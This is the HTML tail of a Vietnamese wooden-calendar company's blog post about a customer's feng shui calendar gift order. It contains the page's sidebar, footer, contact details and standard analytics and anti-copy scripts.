	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Happy%20Land%20Ch%E1%BB%8Dn%20L%E1%BB%8Bch%20G%E1%BB%97%20Phong%20Th%E1%BB%A7y%20L%C3%A0m%20Q%C3%B9a%20T%E1%BA%B7ng - https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Happy%20Land%20Ch%E1%BB%8Dn%20L%E1%BB%8Bch%20G%E1%BB%97%20Phong%20Th%E1%BB%A7y%20L%C3%A0m%20Q%C3%B9a%20T%E1%BA%B7ng&amp;body=Check%20this%20out:%20https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/&amp;media=https://lichgotet.com/wp-content/uploads/2021/10/happy-land-chon-lich-go-phong-thuy-lam-qua-tang.jpg&amp;description=Happy%20Land%20Ch%E1%BB%8Dn%20L%E1%BB%8Bch%20G%E1%BB%97%20Phong%20Th%E1%BB%A7y%20L%C3%A0m%20Q%C3%B9a%20T%E1%BA%B7ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/&title=Happy%20Land%20Ch%E1%BB%8Dn%20L%E1%BB%8Bch%20G%E1%BB%97%20Phong%20Th%E1%BB%A7y%20L%C3%A0m%20Q%C3%B9a%20T%E1%BA%B7ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://lichgotet.com/khach-hang-tieu-bieu/" rel="category tag">Tin Tức - KH Tiêu Biểu</a>. Bookmark the <a href="https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" title="Permalink to Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Vũ Thế Gia				</h5>
				<p class="author-desc small">Vũ Thế Gia là chuyên gia 10 năm kinh nghiệm trong lĩnh vực Lịch Gỗ Tết. Thông qua những bài viết tại đây, anh chia sẻ kiến thức chuyên sâu về chất liệu, quy trình sản xuất và các xu hướng thiết kế, giúp bạn hiểu rõ hơn về giá trị thực của một tấm lịch gỗ Tết chất lượng từ lichgotet.com.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://lichgotet.com/lich-go-thu-phap-da-danh-tang-cho-khach-hang-cua-cong-ty-tnhh-tm-dv-kt-tai-phuoc/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Lịch Gỗ Thư Pháp Đá Dành Tặng Cho khách Hàng Của Công Ty TNHH TM DV KT Tài Phước</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://lichgotet.com/cong-ty-tnhh-mtv-sx-tm-dv-thiet-bi-xay-dung-nam-long-dat-lich-phu-dieu/" rel="next">Công ty TNHH MTV SX TM DV Thiết Bị Xây Dựng Nam Long Đặt Lịch Phù Điêu <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/#respond" style="display:none;">Hủy</a></small></h3><form action="https://lichgotet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='11168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title "><span>DANH MỤC</span></span><div class="is-divider small"></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://lichgotet.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lichgotet.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://lichgotet.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://lichgotet.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://lichgotet.com/tranh-dong-ho">Lịch Đồng Hồ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://lichgotet.com/khach-hang-tieu-bieu">Khách Hàng Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://lichgotet.com/lien-he">Liên Hệ</a></li>
</ul></div></aside><aside id="text-9" class="widget widget_text"><span class="widget-title "><span>LIÊN HỆ TƯ VẤN</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-269" src="https://lichgotet.com/wp-content/uploads/2021/10/mua-lich-dep-tai-lich-tet-the-gia.png" alt="" width="36" height="30" />Văn Phòng:   <span style="color: #ff0000;">(028) 6681 2159</span></strong></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 1:</strong><strong> <span style="color: #ff0000;">0982 441 122</span></strong></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 2: </strong><span style="color: #ff0000;"><strong>0938 867 192</strong></span></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 3: </strong><span style="color: #ff0000;"><strong>0933 398  254</strong></span></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone  wp-image-273" src="https://lichgotet.com/wp-content/uploads/2021/10/email-lich-go-tet.png" alt="" width="32" height="32" />     <span style="color: #0000ff;">Lichgotet@gmail.com</span></strong></p>
<p><strong>            <span style="color: #0000ff;">Baogia@lichgotet.com</span></strong></p>
</div>
		</aside><aside id="text-11" class="widget widget_text"><span class="widget-title "><span>LIKE FACEBOOK NHẬN KHUYẾN MÃI</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsanxuatlichgotreotuong%2F&amp;tabs&amp;width=290&amp;height=130&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=284710828968882" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
</div>
		</aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài Viết Mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-do-vat-phong-thuy-trong-phong-lam-viec.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/vat-phong-thuy-ban-lam-viec/" title="TOP 7 vật phong thủy bàn làm việc hút may mắn và những điều cần tránh">TOP 7 vật phong thủy bàn làm việc hút may mắn và những điều cần tránh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/vat-phong-thuy-ban-lam-viec/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-ngay-tot-chuyen-phong.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/ngay-tot-chuyen-phong-nam-2026/" title="Các ngày tốt chuyển phòng, văn phòng, công ty cho năm 2026">Các ngày tốt chuyển phòng, văn phòng, công ty cho năm 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/ngay-tot-chuyen-phong-nam-2026/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-nha-co-phong-thuy-xau.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/nha-co-phong-thuy-xau/" title="8 dấu hiệu ngôi nhà có phong thủy xấu và cách hóa giải đơn giản">8 dấu hiệu ngôi nhà có phong thủy xấu và cách hóa giải đơn giản</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/nha-co-phong-thuy-xau/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-nhung-buc-tranh-khong-nen-treo-trong-nha.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/nhung-buc-tranh-khong-nen-treo-trong-nha/" title="TOP 9 bức tranh không nên treo trong nhà và những điều cấm kỵ">TOP 9 bức tranh không nên treo trong nhà và những điều cấm kỵ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/nhung-buc-tranh-khong-nen-treo-trong-nha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-phong-thuy-chung-cu.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/phong-thuy-chung-cu/" title="Phong thuỷ chung cư: 8 nguyên tắc cần biết và 5 lỗi cần tránh">Phong thuỷ chung cư: 8 nguyên tắc cần biết và 5 lỗi cần tránh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/phong-thuy-chung-cu/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/" target="_blank" rel="noopener"><span style="color: #ffffff;">LICHGOTET.COM</span></a> là xưởng sản xuất<a style="color: #808080;" href="https://lichgotet.com/lich-go-treo-tuong/" target="_blank" rel="noopener"> <span style="color: #ffffff;">lịch gỗ treo tường</span> </a>giá gốc bao gồm các mẫu: <a style="color: #808080;" href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color: #ffffff;">lịch gỗ phong thủy</span></a>, lịch gỗ cao cấp, <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://lichgotet.com/lich-go-phu-dieu/" target="_blank" rel="noopener">lịch gỗ phù điêu</a></span>, lịch gỗ quà tặng, &#8230; số lượng lớn cho doanh nghiệp đặt làm quà tặng khách hàng, đối tác mỗi dịp Tết đến, Xuân về.</span></p>
<hr />
<p><span style="color: #808080;">Với kinh nghiệm lâu năm, mẫu mã đa dạng, quy trình xưởng sản xuất chuyên nghiệp và bài bản, Công ty chúng tôi luôn tạo ra những sản phẩm lịch gỗ tết mới và chất lượng nhất để gửi đến Quý khách hàng.</span></p>
<hr />
<p><span style="color: #808080;">Rất hân hạnh được phục vụ Quý khách hàng, đối tác và doanh nghiệp đặt sản xuất<a style="color: #808080;" href="https://lichgotet.com/lich-go/" target="_blank" rel="noopener"> <span style="color: #ffffff;">lịch gỗ</span> </a> Tết tại Xưởng Lịch Gỗ Thế Gia &#8211; Đơn vị dẫn đầu về ngành sản xuất lich gỗ Tết làm quà tặng cao cấp cho doanh nghiệp.</span></p>
<hr />
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN &#8211; CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/huong-dan-mua-hang" target="_blank" rel="noopener">Hướng Dẫn Mua Hàng</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-thanh-toan-va-giao-nhan" target="_blank" rel="noopener">Chính Sách Thanh Toán Và Giao Nhận</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-bao-hanh" target="_blank" rel="noopener">Chính Sách Bảo Hành</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-bao-mat-thong-tin" target="_blank" rel="noopener">Chính Sách Bảo Mật Thông Tin</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-doi-hang" target="_blank" rel="noopener">Chính Sách Đổi Trả Và Hoàn Tiền</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/cam-ket-hoan-tien-100" target="_blank" rel="noopener">Cam Kết Hoàn Tiền 100%</a></span></li>
</ul>
<p><span style="color: #808080;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-60" src="https://lichgotet.com/wp-content/uploads/2021/10/20150827110756-dathongbao.png" alt="" width="1405" height="533" /></span></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HỆ THỐNG CỦA CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>Trụ sở chính: Số 135/38, đường Tam Châu, P. Tam Bình (Q. Thủ Đức cũ), Tp. Hồ Chí Minh</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Dương: Số 477, Phạm Ngũ Lão, P. Hiệp Thành, Tp. Thủ Dầu Một, Bình Dương</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Đồng Nai: Xóm 4, tổ 30, ấp Thái Hòa, H. Trảng Bom, Đồng Nai</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Định: KV. Vĩnh Phú, P. Nhơn Thành, TX. An Nhơn, Bình Định</strong></span></p>
<hr />
<p><span style="color: #808080;"><a style="color: #808080;" href="https://www.facebook.com/lichgothegia/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-91" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-fb.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://twitter.com/lich_go"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-95" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-tw.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://www.pinterest.com/lichgotet/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-94" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-pt.png" alt="" width="38" height="39" /></a></span></p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>CHÀO MỪNG BẠN ĐẾN VỚI WEBSITE: <span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://lichgotet.com/" target="_blank" rel="noopener">LICHGOTET.COM</a></span></strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CÔNG TY TNHH SẢN XUẤT THƯƠNG MẠI DỊCH VỤ VUVITA</strong></span></p>
<p><span style="color: #808080;"><strong>GPĐKKD &#8211; Mã Số Thuế: 0314074644</strong></span></p>
<p><span style="color: #808080;"><strong>Địa chỉ: 135/38, đường Tam Châu, P. Tam Bình (Q. Thủ Đức cũ), Tp. HCM</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>Điện thoại:   (028) 6681 2159</strong></span></p>
<p><strong>       </strong><strong><span style="color: #ffffff;">Hotline 1:</span> </strong><span style="color: #ed1c24;"><strong>0982 441 122</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 2:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0938 867 192</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 3:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0933 398  254</strong></span></p>
<p><span style="color: #808080;"><strong>Email: </strong></span><span style="color: #0000ff;"><strong>Lichgotet@gmail.com</strong></span></p>
<p><span style="color: #0000ff;"><strong>            Baogia@lichgotet.com</strong></span></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>lichgotet.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://lichgotet.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lichgotet.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://lichgotet.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://lichgotet.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://lichgotet.com/tranh-dong-ho">Lịch Đồng Hồ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://lichgotet.com/khach-hang-tieu-bieu">Khách Hàng Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://lichgotet.com/lien-he">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://lichgotet.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lichgotet/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Chống copy + tổng hợp -->
<!--Doan ma chong copy web -->

<style>
body{
-webkit-touch-callout: none;
-webkit-user-select: none; 
-moz-user-select: none; 
-ms-user-select: none; 
-o-user-select: none;
user-select: none;
}
</style>

<script type="text/JavaScript">
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>

<script type="text/JavaScript">
var message="NoRightClicking"; function defeatIE() {if (document.all) {(message);return false;}} function defeatNS(e) {if (document.layers||(document.getElementById&&!document.all)) { if (e.which==2||e.which==3) {(message);return false;}}} if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=defeatNS;} else{document.onmouseup=defeatNS;document.oncontextmenu=defeatIE;} document.oncontextmenu=new Function("return false") 
</script>


<!--Doan ma chong copy web -->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,"script","https://connect.facebook.net/en_US/fbevents.js");
fbq("init", "340653379681662");
fbq("track", "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=340653379681662&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->



<script type="text/javascript">
(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/d/d/dd26e35d54db3e91b9d4bd26d7cd754e/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-79009335-2", "auto");
  ga("send", "pageview");

</script>
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0982441122">
                                    <img alt="Zalo" src="https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0982441122">
                                    <img alt="Phone" src="https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #41a834;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #41a834;
                }

